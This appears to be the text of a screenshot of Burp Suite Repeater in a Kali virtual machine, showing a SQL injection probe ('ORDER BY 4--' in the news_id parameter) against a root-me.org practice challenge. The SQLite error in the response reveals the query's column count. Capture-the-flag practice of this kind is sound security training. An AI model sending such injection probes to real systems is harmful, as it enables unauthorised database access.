 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:09
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty Raw Hex
1 GET /web-serveur/ch18/?action=news&news_id= 3 ORDER BY 4-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org/web-serveur/ch18/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
<a href="./">
Accueil
</a>
&nbsp;|&nbsp;<a href="./?action=login">
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<br />
10 <b>
Warning
</b>
SQLite3::query(): Unable to prepare statement: 1, 1st ORDER BY term out of range - should be
between 1 and 3 in <b>
/challenge/web-serveur/ch18/index.php
</b>
on line <b>
80
</b>
<br />
11 1st ORDER BY term out of range - should be between 1 and 3
Search
0 highlights
Inspector
Notes